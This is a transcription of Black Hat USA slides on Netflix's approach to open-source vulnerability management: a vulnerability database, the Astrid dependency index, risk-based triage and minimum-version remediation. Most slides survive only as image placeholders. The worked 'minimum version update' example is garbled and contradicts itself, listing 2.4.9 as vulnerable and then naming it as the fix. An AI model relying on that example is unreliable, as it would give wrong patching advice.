

# Design principles for our approach

#### **Scalability**

• Build a solution that scales at the speed we operate

#### Automation

• Automates most of the repetitive tasks

#### **Efficiency**

• Enabling developers and minimizing interruption whenever possible

#### **Compatibility**

• Being cautious about security related updates that may break developer code
#### **What is our approach?**

# Our approach



#### Build open source vulnerability database







**#BHUSA Y @BLACK HAT EVENTS** 

#### Track vulnerabilities in distributed databases

- Automated crawlers
- OSS vulnerability intelligence sources
- Commercial OSS feeds



#### Metadata helps you make data-driven decisions



#### Map vulnerabilities with affected services



API Mapper

#### **Build Dependency Graph**

# Relying on manifest files is not sufficient

- Parsing manifest files may not yield what's running on production
- Problem with semantic ranges



## **Astrid**

#### Artifactory-sourced dependency insight at Netflix

**#BHUSA Y @BLACK HAT EVENTS** 

# How does the Astrid index work?

- Published artifacts indexing
- Deployable module indexing
- Indexing of AMI manifests

## Published artifacts indexing



## Deployable module indexing



#### Indexing of AMI (Amazon Machine Image) manifests



### Use Astrid to find a list of impacted services





# Vulnerability Triage

- Focus on the applications that need immediate resolution
- Target vulnerabilities based on criticality and exploitability
- Relying on CVSS score is not enough to determine critical vulnerabilities



## Risk strategy Items



## Risk Strategy Table – Example 1



## Risk Strategy Table – Example 2



## Risk Strategy Table – Example 3





#### Requirements for effective vulnerability remediation

- Find the minimum version update that remediates the vulnerability
- Find first order dependencies of the vulnerable packages
- Identify transitive dependency blockers

## Understanding minimum version update problem



#### Find the minimum version update that remediates the vulnerability

1. Find all version ranges from central repository.

 $\vdots$  (2.0.0, 2.0.1, 2.0.2 ... 2.9.7, 2.9.8, 2.9.9)

2. Identify vulnerable versions.

 $\sqrt{2.4.0}$  ,  $\sqrt{2.4.9}$ 

3. Exclude vulnerable versions from the list.

 $\big| \hspace{0.1cm} \big( 2\,\ldots 4 \,\ldots 9, \hspace{0.1cm} 2 \,\ldots 5 \,\ldots 0, \hspace{0.1cm} 2 \,\ldots 5 \,\ldots \hspace{0.1cm} 1 \hspace{0.1cm} \ldots \hspace{0.1cm} 2 \,\ldots 9 \,\ldots 8, \hspace{0.1cm} 2 \,\ldots 9 \,\ldots 9 \big) \big|$ 

4. Conclude the immediate version that fixes the issue.

2.4.9 or above

## First order dependency problem



